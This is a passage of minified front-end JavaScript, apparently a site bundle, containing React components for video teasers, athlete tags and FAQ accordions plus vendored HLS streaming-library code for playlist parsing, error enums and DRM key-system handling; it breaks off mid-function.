F.default.info("Received CMVideo teaser without a valid video source"),null;let s=(0,eu.isUaMedia)(e)?e.playerSettings:e?.uaModuleSettings?.playerSettings,a=!!s?.autoplay,l=!s?.hideControls,o=!!s?.loop,d=!!s?.muted,u=!(0,eu.isUaMedia)(e)&&(0,eu.isCmVideo)(e)?e:void 0,c=u?.uaModuleSettings?.targetVideo,h=u?.uaModuleLinkSettings?.find(e=>e&&e.key===c),m=h?.value?.find(e=>e&&(0,eu.isLinkedVideo)(e)),f=(m&&(0,eu.isLinkedVideo)(m)?m?.uaExternalAssetId:null)??r,p=i?ed.default.desktopUp:ed.default.tabletDown,g=(0,k.jsx)(eo.default,{autoPlay:a,controls:l,loop:o,muted:d,videoName:f,poster:r,posterMedia:p,linkedVideo:m,alt:n});return t?g:(0,k.jsx)(el.default,{children:g})}return null},eD=e=>(0,eu.isUaMedia)(e)?e.mediaType:e.type,eP=({data:e,mediaPosition:t=0,children:i,priority:s,placement:r,module:a,locale:l,imageRecipeDesktop:n,imageRecipeMobile:o,analyticsContext:d})=>{let u=e?.uaMedia&&e.uaMedia.length>0?e.uaMedia:e?.media,c=e?.uaMobileMedia&&e.uaMobileMedia.length>0?e.uaMobileMedia:u,h=(0,C.useMemo)(()=>u&&u?.[t]||null,[t,u]),m=(0,C.useMemo)(()=>c&&c?.[t]?c[t]:h,[h,t,c]),f=h&&eD(h)||void 0,p=m&&eD(m)||void 0,{isMobile:g}=(0,eI.useLayoutMeasurement)(),_=e?.teaserTargets?.[t]?.target&&e?.teaserTargets?.length===1?e?.teaserTargets?.[t]:void 0,y=e?.uaMobileMedia?.[t],v=e?.uaMedia?.[t],S=y&&new eT(y),T=v&&new eT(v),x=function(e){if(!eE(e))return!1;let t=ek(e),i=ek(e,"desktop");return"hidden"!==t||"hidden"!==i}(e)||S?.hotspots||T?.hotspots?void 0:_,b=(0,C.useMemo)(()=>(0,k.jsxs)(k.Fragment,{children:[m&&(0,k.jsx)("div",{className:"module__dt-hide",children:eM(m,!!s,!1,o)}),h&&(0,k.jsx)("div",{className:"module__mb-hide",children:eM(h,!!s,!0,n)}),i]}),[m,h,o,n,s,i]);return"CMVideo"!==(g?p:f)&&x?(0,k.jsx)(eL,{parent:e,link:x,locale:l,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a),style:{position:"relative",display:"block"},analyticsContext:d,children:b}):b};var eO=e.i(170837);class eN extends ex{getAthleteTags(){let e=this.raw?.uaModuleLinkSettings,t=this.getUaModuleSettings()?.athletes;if(!e||!t)return null;let i=t.map(t=>{if(!t||!t?.target)return null;let i=e.find(e=>e&&e.key===t.target);return eN.getSingleAthleteData(t,i)}).filter(P.isNonNullish);return i?.length>0?i:null}static getSingleAthleteData(e,t){if(e?.customized)return{displayName:e?.customName||"",jobTitle:e?.customPosition||""};if(!t||!t.value)return null;let i=t.value.find(e=>e&&(0,eu.isLinkedAthlete)(e));if(!i||!(0,eu.isLinkedAthlete)(i))return null;let s=`${i.firstName} ${i.lastName}`;return{displayName:i?.displayName&&""!==i.displayName?i.displayName:s,jobTitle:i?.jobTitle||""}}getAthleteSettings(e){let t=this.getUaModuleSettings();if(!t)return;let{athletes:i,athletesOverlay:s}=t;if(i&&s&&s?.[e])return"mobile"===e?t?.athletesMobileOverlay:s}getAthleteTagOverlayPosition(e){let t=this.getAthleteSettings(e);if(!t)return"hidden";let i=t?.positionX||0,s=t?.positionY||0;return(0,ep.getSimpleOverlayPosition)(i,s)}getAthleteTagTextStyling(e="mobile"){let t=this.getAthleteSettings(e);if(!t)return;let{linkedStyles:i}=t;if(!i)return;let{uaModuleLinkSettings:s}=this.raw,r=s&&s.find(e=>e&&e.key===i);if(r)return(0,ep.getLinkedContentSetting)(r)?(0,ep.getLinkedContentSetting)(r):void 0}getAthleteTagInfo(e="mobile"){let t=this.getAthleteTags();return t?{athletes:t,enabled:!!this.getAthleteSettings("desktop")?.[e],position:this.getAthleteTagOverlayPosition(e),textStyle:this.getAthleteTagTextStyling(e)}:null}}let eF=({data:e,className:t="module__primary-img",mediaPosition:i=0,priority:s,placement:r,module:a,imageRecipeDesktop:l,imageRecipeMobile:n,locale:o,analyticsContext:d})=>{let u=(0,C.useMemo)(()=>{if(e.uaModuleSettings?.athletes?.length)try{let t=new eN(e);return{mobile:t.getAthleteTagInfo("mobile"),desktop:t.getAthleteTagInfo("desktop")}}catch(e){F.default.error(e)}return null},[e]),c=(0,C.useMemo)(()=>e.related?.length?new eb(e).toUniversal():null,[e]),h=e?.uaMobileMedia?.[i],m=(0,C.useMemo)(()=>h?new eT(h).hotspots:null,[h]),f=e?.uaMedia?.[i],p=(0,C.useMemo)(()=>f?new eT(f).hotspots:null,[f]),g=(0,P.ensureString)(f?.externalAssetId),_=(0,P.ensureString)(h?.externalAssetId);try{let{viewtype:h,uaMobileLayoutSettings:f}=e,y=h&&G.moduleSettingsMap[h]?.desktopImageRecipes||"";if("string"!=typeof y&&(y=y[i]),e.media&&!e?.media[i])return null;return(0,k.jsxs)("div",{className:t,children:[(0,k.jsx)(eP,{locale:o,data:e,mediaPosition:i,priority:s,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a),imageRecipeDesktop:y??l,imageRecipeMobile:f?.imageRecipes?.[i]??n,analyticsContext:d,children:u?.desktop?.athletes&&(0,k.jsx)(z.default,{athletes:u?.desktop?.athletes,mobilePosition:u?.mobile?.position,mobileTextStyle:u?.mobile?.textStyle,desktopPosition:u?.desktop?.position,desktopTextStyle:u?.desktop?.textStyle,mediaPosition:i})}),m&&(0,k.jsx)(eO.default,{hotspots:m.map(e=>e.toUniversal()),analytics:_,isMobile:!0}),p&&(0,k.jsx)(eO.default,{hotspots:p.map(e=>e.toUniversal()),analytics:g}),c&&(0,k.jsx)(ea,{...c})]})}catch(e){return F.default.error(e),null}};var ej=e.i(181786),eU=e.i(765590);let eB=({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.detailText?.textAsTree&&(0,k.jsx)(eU.default,{locale:i,element:e.detailText.textAsTree,refs:e.detailText?.textReferencedContent});return(0,k.jsxs)("section",{className:(0,w.default)(ej.default.article,t),children:[s,(0,k.jsx)(eF,{locale:i,className:ej.default.article__img,data:e})]})},e$=({item:e,openAll:t,locale:i})=>{let[s,r]=(0,C.useState)(t);return(0,k.jsxs)("div",{className:B.default.accordion__item,children:[(0,k.jsxs)("button",{type:"button",className:B.default.accordion__btn,"aria-expanded":s,"aria-controls":`item-${e?.id}`,onClick:()=>{r(!s)},children:[e?.title,(0,k.jsx)("span",{className:B.default.accordion__icon,"aria-hidden":"true",tabIndex:-1,children:(0,k.jsx)($.ChevronUpIcon,{color:"var(--color-black)",className:(0,w.default)({[B.default["accordion__icon--open"]]:s,[B.default["accordion__icon--closed"]]:!s})})})]}),(0,k.jsx)("div",{className:s||t?B.default.accordion__show:B.default.accordion__hide,children:(0,k.jsx)(eB,{data:e,locale:i,className:B.default.accordion__content})})]})},eG=({data:e,locale:t})=>{let[i,s]=(0,C.useState)(!1),{desktopCss:r,mobileCss:a}=(0,C.useMemo)(()=>({...(0,ep.getCssColor)(e)}),[e]),l=(0,H.useFormatMessage)(),n=e.teasableItems,o=n?.map((e,s)=>(0,k.jsx)(e$,{item:e,openAll:i,locale:t},s));return(0,k.jsxs)("section",{className:`${B.default.accordion} ${a} ${r}`,children:[(0,k.jsx)(j.default,{data:e,className:B.default.accordion__hdr,locale:t}),(0,k.jsx)(U.default,{data:e,className:B.default.accordion__subhdr,locale:t}),(0,k.jsx)("div",{className:B.default.accordion__block,children:o}),(0,k.jsx)("button",{type:"button",className:B.default.accordion__openall,onClick:()=>{s(!i)},children:l(i?"close-all-faq":"view-all-faq")})]})};e.i(941983);var ez=e.i(858498),eV=e.i(579053),eH=e.i(980401),eq=e.i(941306);let eW=({module:e,slides:t,placement:i,locale:s})=>(0,k.jsx)("div",{className:`module__list ${eq.default.content__wrapper}`,children:t&&t.map((t,r)=>t&&(0,k.jsxs)("div",{className:`${eq.default["image-primary"]} module__list-item`,children:[(0,k.jsx)(eP,{locale:s,data:t,placement:i,module:e,imageRecipeDesktop:"recipe-bucket-square",imageRecipeMobile:"recipe-bucket-square"}),(0,k.jsx)("div",{className:"module__list-item-content",children:(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eL,{locale:s,link:t.teaserTargets?.[0],parent:t,placement:i,module:e})})})})]},r))});var eK=e.i(377657),eK=eK;let eY=({data:e,locale:t,imageRecipeMobile:i,imageRecipeDesktop:s,placement:r,module:a})=>(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eP,{locale:t,data:e,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a),imageRecipeDesktop:s,imageRecipeMobile:i}),(0,k.jsxs)("div",{className:"module__list-item-content",children:[(0,k.jsx)("div",{className:"module__link-text",children:(0,k.jsx)("div",{className:"module__ctas-wrapper ctaBlock--odd",children:(0,k.jsx)(eL,{locale:t,link:e.teaserTargets?.[0],parent:e,placement:(0,P.ensureString)(r),module:(0,P.ensureString)(a)})})}),(0,k.jsx)(j.default,{locale:t,data:e,className:"module__list-item-text"})]})]});var eX=e.i(560053);e.s(["ContentCarouselSwiperSkeleton",()=>ne],985658);var eZ=e.i(247570),eQ=e.i(908803),eJ=e.i(863756),e0=e.i(806026),e1=((r={}).INLINE_LOOPING="inline-looping",r.CLICK_TO_OVERLAY="click-to-overlay",r.LOOPING_TO_OVERLAY="looping-to-overlay",r.CLICK_TO_PLAY="click-to-play",r),e2=e.i(311747);function e3(e){let[t,i]=(0,C.useState)(!1);(0,C.useEffect)(()=>{if(t||!e)return()=>null;function s(){try{e?.()}catch{}i(!0)}return window.addEventListener("pointermove",s),window.addEventListener("keydown",s),window.addEventListener("click",s),()=>{window.removeEventListener("pointermove",s),window.removeEventListener("keydown",s),window.removeEventListener("click",s)}},[t,e])}var e4=e.i(608222);function e5({media:e,poster:t,aspectRatio:i,onChangeMedia:s,priority:r,...a}){return(0,C.useEffect)(()=>{function t(t){s?.(t.matches,e)}let i=window?.matchMedia(e||"");return i.addEventListener("change",t),()=>{i.removeEventListener("change",t)}},[e,s]),(0,k.jsx)("source",{media:e,...a})}var e8={exports:{}};a=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,l=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,o=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,e8.exports=d={buildAbsoluteURL:function(e,t,i){if(i=i||{},e=e.trim(),!(t=t.trim())){if(!i.alwaysNormalize)return e;var s=d.parseURL(e);if(!s)throw Error("Error trying to parse base URL.");return s.path=d.normalizePath(s.path),d.buildURLFromParts(s)}var r=d.parseURL(t);if(!r)throw Error("Error trying to parse relative URL.");if(r.scheme)return i.alwaysNormalize?(r.path=d.normalizePath(r.path),d.buildURLFromParts(r)):t;var a=d.parseURL(e);if(!a)throw Error("Error trying to parse base URL.");if(!a.netLoc&&a.path&&"/"!==a.path[0]){var n=l.exec(a.path);a.netLoc=n[1],a.path=n[2]}a.netLoc&&!a.path&&(a.path="/");var o={scheme:a.scheme,netLoc:r.netLoc,path:null,params:r.params,query:r.query,fragment:r.fragment};if(!r.netLoc&&(o.netLoc=a.netLoc,"/"!==r.path[0]))if(r.path){var u=a.path,c=u.substring(0,u.lastIndexOf("/")+1)+r.path;o.path=d.normalizePath(c)}else o.path=a.path,!r.params&&(o.params=a.params,r.query||(o.query=a.query));return null===o.path&&(o.path=i.alwaysNormalize?d.normalizePath(r.path):r.path),d.buildURLFromParts(o)},parseURL:function(e){var t=a.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(o,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}};var e6=e8.exports;function e9(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function e7(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?e9(Object(i),!0).forEach(function(t){!function(e,t,i){var s;(t="symbol"==typeof(s=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"))?s:String(s))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i}(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):e9(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function te(){return(te=Object.assign.bind()).apply(this,arguments)}let tt=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},ti=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=ts},ts=Number.MAX_SAFE_INTEGER||0x1fffffffffffff,tr=((u={}).MEDIA_ATTACHING="hlsMediaAttaching",u.MEDIA_ATTACHED="hlsMediaAttached",u.MEDIA_DETACHING="hlsMediaDetaching",u.MEDIA_DETACHED="hlsMediaDetached",u.BUFFER_RESET="hlsBufferReset",u.BUFFER_CODECS="hlsBufferCodecs",u.BUFFER_CREATED="hlsBufferCreated",u.BUFFER_APPENDING="hlsBufferAppending",u.BUFFER_APPENDED="hlsBufferAppended",u.BUFFER_EOS="hlsBufferEos",u.BUFFER_FLUSHING="hlsBufferFlushing",u.BUFFER_FLUSHED="hlsBufferFlushed",u.MANIFEST_LOADING="hlsManifestLoading",u.MANIFEST_LOADED="hlsManifestLoaded",u.MANIFEST_PARSED="hlsManifestParsed",u.LEVEL_SWITCHING="hlsLevelSwitching",u.LEVEL_SWITCHED="hlsLevelSwitched",u.LEVEL_LOADING="hlsLevelLoading",u.LEVEL_LOADED="hlsLevelLoaded",u.LEVEL_UPDATED="hlsLevelUpdated",u.LEVEL_PTS_UPDATED="hlsLevelPtsUpdated",u.LEVELS_UPDATED="hlsLevelsUpdated",u.AUDIO_TRACKS_UPDATED="hlsAudioTracksUpdated",u.AUDIO_TRACK_SWITCHING="hlsAudioTrackSwitching",u.AUDIO_TRACK_SWITCHED="hlsAudioTrackSwitched",u.AUDIO_TRACK_LOADING="hlsAudioTrackLoading",u.AUDIO_TRACK_LOADED="hlsAudioTrackLoaded",u.SUBTITLE_TRACKS_UPDATED="hlsSubtitleTracksUpdated",u.SUBTITLE_TRACKS_CLEARED="hlsSubtitleTracksCleared",u.SUBTITLE_TRACK_SWITCH="hlsSubtitleTrackSwitch",u.SUBTITLE_TRACK_LOADING="hlsSubtitleTrackLoading",u.SUBTITLE_TRACK_LOADED="hlsSubtitleTrackLoaded",u.SUBTITLE_FRAG_PROCESSED="hlsSubtitleFragProcessed",u.CUES_PARSED="hlsCuesParsed",u.NON_NATIVE_TEXT_TRACKS_FOUND="hlsNonNativeTextTracksFound",u.INIT_PTS_FOUND="hlsInitPtsFound",u.FRAG_LOADING="hlsFragLoading",u.FRAG_LOAD_EMERGENCY_ABORTED="hlsFragLoadEmergencyAborted",u.FRAG_LOADED="hlsFragLoaded",u.FRAG_DECRYPTED="hlsFragDecrypted",u.FRAG_PARSING_INIT_SEGMENT="hlsFragParsingInitSegment",u.FRAG_PARSING_USERDATA="hlsFragParsingUserdata",u.FRAG_PARSING_METADATA="hlsFragParsingMetadata",u.FRAG_PARSED="hlsFragParsed",u.FRAG_BUFFERED="hlsFragBuffered",u.FRAG_CHANGED="hlsFragChanged",u.FPS_DROP="hlsFpsDrop",u.FPS_DROP_LEVEL_CAPPING="hlsFpsDropLevelCapping",u.MAX_AUTO_LEVEL_UPDATED="hlsMaxAutoLevelUpdated",u.ERROR="hlsError",u.DESTROYING="hlsDestroying",u.KEY_LOADING="hlsKeyLoading",u.KEY_LOADED="hlsKeyLoaded",u.LIVE_BACK_BUFFER_REACHED="hlsLiveBackBufferReached",u.BACK_BUFFER_REACHED="hlsBackBufferReached",u.STEERING_MANIFEST_LOADED="hlsSteeringManifestLoaded",u),ta=((c={}).NETWORK_ERROR="networkError",c.MEDIA_ERROR="mediaError",c.KEY_SYSTEM_ERROR="keySystemError",c.MUX_ERROR="muxError",c.OTHER_ERROR="otherError",c),tl=((h={}).KEY_SYSTEM_NO_KEYS="keySystemNoKeys",h.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",h.KEY_SYSTEM_NO_SESSION="keySystemNoSession",h.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",h.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",h.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",h.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",h.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",h.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",h.MANIFEST_LOAD_ERROR="manifestLoadError",h.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",h.MANIFEST_PARSING_ERROR="manifestParsingError",h.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",h.LEVEL_EMPTY_ERROR="levelEmptyError",h.LEVEL_LOAD_ERROR="levelLoadError",h.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",h.LEVEL_PARSING_ERROR="levelParsingError",h.LEVEL_SWITCH_ERROR="levelSwitchError",h.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",h.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",h.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",h.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",h.FRAG_LOAD_ERROR="fragLoadError",h.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",h.FRAG_DECRYPT_ERROR="fragDecryptError",h.FRAG_PARSING_ERROR="fragParsingError",h.FRAG_GAP="fragGap",h.REMUX_ALLOC_ERROR="remuxAllocError",h.KEY_LOAD_ERROR="keyLoadError",h.KEY_LOAD_TIMEOUT="keyLoadTimeOut",h.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",h.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",h.BUFFER_APPEND_ERROR="bufferAppendError",h.BUFFER_APPENDING_ERROR="bufferAppendingError",h.BUFFER_STALLED_ERROR="bufferStalledError",h.BUFFER_FULL_ERROR="bufferFullError",h.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",h.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",h.INTERNAL_EXCEPTION="internalException",h.INTERNAL_ABORTED="aborted",h.UNKNOWN="unknown",h),tn=function(){},to={trace:tn,debug:tn,log:tn,warn:tn,info:tn,error:tn},td=to,tu=td,tc=/^(\d+)x(\d+)$/,th=/(.+?)=(".*?"|.*?)(?:,|$)/g;class tm{constructor(e){"string"==typeof e&&(e=tm.parseAttrList(e)),te(this,e)}get clientAttrs(){return Object.keys(this).filter(e=>"X-"===e.substring(0,2))}decimalInteger(e){let t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}hexadecimalInteger(e){if(!this[e])return null;{let t=(this[e]||"0x").slice(2),i=new Uint8Array((t=(1&t.length?"0":"")+t).length/2);for(let e=0;e<t.length/2;e++)i[e]=parseInt(t.slice(2*e,2*e+2),16);return i}}hexadecimalIntegerAsNumber(e){let t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}decimalFloatingPoint(e){return parseFloat(this[e])}optionalFloat(e,t){let i=this[e];return i?parseFloat(i):t}enumeratedString(e){return this[e]}bool(e){return"YES"===this[e]}decimalResolution(e){let t=tc.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}static parseAttrList(e){let t,i={};for(th.lastIndex=0;null!==(t=th.exec(e));){let e=t[2];0===e.indexOf('"')&&e.lastIndexOf('"')===e.length-1&&(e=e.slice(1,-1)),i[t[1].trim()]=e}return i}}class tf{constructor(e,t){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,t){const i=t.attr;for(const t in i)if(Object.prototype.hasOwnProperty.call(e,t)&&e[t]!==i[t]){tu.warn(`DATERANGE tag attribute: "${t}" does not match for tags with ID: "${e.ID}"`),this._badValueForSameId=t;break}e=te(new tm({}),i,e)}if(this.attr=e,this._startDate=new Date(e["START-DATE"]),"END-DATE"in this.attr){const e=new Date(this.attr["END-DATE"]);tt(e.getTime())&&(this._endDate=e)}}get id(){return this.attr.ID}get class(){return this.attr.CLASS}get startDate(){return this._startDate}get endDate(){if(this._endDate)return this._endDate;let e=this.duration;return null!==e?new Date(this._startDate.getTime()+1e3*e):null}get duration(){if("DURATION"in this.attr){let e=this.attr.decimalFloatingPoint("DURATION");if(tt(e))return e}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}get plannedDuration(){return"PLANNED-DURATION"in this.attr?this.attr.decimalFloatingPoint("PLANNED-DURATION"):null}get endOnNext(){return this.attr.bool("END-ON-NEXT")}get isValid(){return!!this.id&&!this._badValueForSameId&&tt(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}class tp{constructor(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}}var tg="audio",t_="video",ty="audiovideo";class tv{constructor(e){this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams={[tg]:null,[t_]:null,[ty]:null},this.baseurl=e}setByteRange(e,t){let i,s=e.split("@",2);i=1===s.length?(null==t?void 0:t.byteRangeEndOffset)||0:parseInt(s[1]),this._byteRange=[i,parseInt(s[0])+i]}get byteRange(){return this._byteRange?this._byteRange:[]}get byteRangeStartOffset(){return this.byteRange[0]}get byteRangeEndOffset(){return this.byteRange[1]}get url(){return!this._url&&this.baseurl&&this.relurl&&(this._url=e6.buildAbsoluteURL(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""}set url(e){this._url=e}}class tS extends tv{constructor(e,t){super(t),this._decryptdata=null,this.rawProgramDateTime=null,this.programDateTime=null,this.tagList=[],this.duration=0,this.sn=0,this.levelkeys=void 0,this.type=void 0,this.loader=null,this.keyLoader=null,this.level=-1,this.cc=0,this.startPTS=void 0,this.endPTS=void 0,this.startDTS=void 0,this.endDTS=void 0,this.start=0,this.deltaPTS=void 0,this.maxStartPTS=void 0,this.minEndPTS=void 0,this.stats=new tp,this.data=void 0,this.bitrateTest=!1,this.title=null,this.initSegment=null,this.endList=void 0,this.gap=void 0,this.urlId=0,this.type=e}get decryptdata(){let{levelkeys:e}=this;if(!e&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkeys&&!this.levelkeys.NONE){let e=this.levelkeys.identity;if(e)this._decryptdata=e.getDecryptData(this.sn);else{let e=Object.keys(this.levelkeys);if(1===e.length)return this._decryptdata=this.levelkeys[e[0]].getDecryptData(this.sn)}}return this._decryptdata}get end(){return this.start+this.duration}get endProgramDateTime(){if(null===this.programDateTime||!tt(this.programDateTime))return null;let e=tt(this.duration)?this.duration:0;return this.programDateTime+1e3*e}get encrypted(){var e;if(null!=(e=this._decryptdata)&&e.encrypted)return!0;if(this.levelkeys){let e=Object.keys(this.levelkeys),t=e.length;if(t>1||1===t&&this.levelkeys[e[0]].encrypted)return!0}return!1}setKeyFormat(e){if(this.levelkeys){let t=this.levelkeys[e];t&&!this._decryptdata&&(this._decryptdata=t.getDecryptData(this.sn))}}abortRequests(){var e,t;null==(e=this.loader)||e.abort(),null==(t=this.keyLoader)||t.abort()}setElementaryStreamInfo(e,t,i,s,r,a=!1){let{elementaryStreams:l}=this,n=l[e];if(!n){l[e]={startPTS:t,endPTS:i,startDTS:s,endDTS:r,partial:a};return}n.startPTS=Math.min(n.startPTS,t),n.endPTS=Math.max(n.endPTS,i),n.startDTS=Math.min(n.startDTS,s),n.endDTS=Math.max(n.endDTS,r)}clearElementaryStreamInfo(){let{elementaryStreams:e}=this;e[tg]=null,e[t_]=null,e[ty]=null}}class tT extends tv{constructor(e,t,i,s,r){super(i),this.fragOffset=0,this.duration=0,this.gap=!1,this.independent=!1,this.relurl=void 0,this.fragment=void 0,this.index=void 0,this.stats=new tp,this.duration=e.decimalFloatingPoint("DURATION"),this.gap=e.bool("GAP"),this.independent=e.bool("INDEPENDENT"),this.relurl=e.enumeratedString("URI"),this.fragment=t,this.index=s;const a=e.enumeratedString("BYTERANGE");a&&this.setByteRange(a,r),r&&(this.fragOffset=r.fragOffset+r.duration)}get start(){return this.fragment.start+this.fragOffset}get end(){return this.start+this.duration}get loaded(){let{elementaryStreams:e}=this;return!!(e.audio||e.video||e.audiovideo)}}class tx{constructor(e){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.encryptedFragments=void 0,this.playlistParsingError=null,this.variableList=null,this.hasVariableRefs=!1,this.fragments=[],this.encryptedFragments=[],this.dateRanges={},this.url=e}reloaded(e){if(!e){this.advanced=!0,this.updated=!0;return}let t=this.lastPartSn-e.lastPartSn,i=this.lastPartIndex-e.lastPartIndex;this.updated=this.endSN!==e.endSN||!!i||!!t||!this.live,this.advanced=this.endSN>e.endSN||t>0||0===t&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*e.misses):this.misses=e.misses+1,this.availabilityDelay=e.availabilityDelay}get hasProgramDateTime(){return!!this.fragments.length&&tt(this.fragments[this.fragments.length-1].programDateTime)}get levelTargetDuration(){return this.averagetargetduration||this.targetduration||10}get drift(){let e=this.driftEndTime-this.driftStartTime;return e>0?1e3*(this.driftEnd-this.driftStart)/e:1}get edge(){return this.partEnd||this.fragmentEnd}get partEnd(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].end:this.fragmentEnd}get fragmentEnd(){var e;return null!=(e=this.fragments)&&e.length?this.fragments[this.fragments.length-1].end:0}get age(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}get lastPartIndex(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].index:-1}get lastPartSn(){var e;return null!=(e=this.partList)&&e.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}function tb(e){return Uint8Array.from(atob(e),e=>e.charCodeAt(0))}function tE(e){return Uint8Array.from(unescape(encodeURIComponent(e)),e=>e.charCodeAt(0))}let tk="undefined"!=typeof self?self:void 0;var tC="org.w3.clearkey",tw="com.apple.fps",tL="com.microsoft.playready",tA="com.widevine.alpha",tI="org.w3.clearkey",tR="com.apple.streamingkeydelivery",tM="com.microsoft.playready",tD="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed";function tP(e){switch(e){case tR:return tw;case tM:return tL;case tD:return tA;case tI:return tC}}function tO(e){return"edef8ba979d64acea3c827dcd51d21ed"===e?tA:"9a04f07998404286ab92e65be0885f95"===e?tL:"1077efecc0b24d02ace33c1e52e2fb4b"===e||"e2719d58a985b3c9781ab030af78d30e"===e?tC:void 0}function tN(e){switch(e){case tw:return tR;case tL:return tM;case tA:return tD;case tC:return tI}}function tF(e){let{drmSystems:t,widevineLicenseUrl:i}=e,s=t?[tw,tA,tL,tC].filter(e=>!!t[e]):[];return!s[tA]&&i&&s.push(tA),s}let tj=null!=tk&&null!=(m=tk.navigator)&&m.requestMediaKeySystemAccess?self.navigator.requestMediaKeySystemAccess.bind(self.navigator):null;function tU(e){let t=new Uint16Array(e.buffer,e.byteOffset,e.byteLength/2),i=String.fromCharCode.apply(null,Array.from(t)),s=i.substring(i.indexOf("<"),i.length),r=new DOMParser().parseFromString(s,"text/xml").getElementsByTagName("KID")[0];if(r){let e=r.childNodes[0]?r.childNodes[0].nodeValue:r.getAttribute("VALUE");if(e){let t,i=tb(e).subarray(0,16);return(t=function(e,t,i){let s=e[t];e[t]=e[i],e[i]=s})(i,0,3),t(i,1,2),t(i,4,5),t(i,6,7),i}}return null}function tB(e,t,i){return 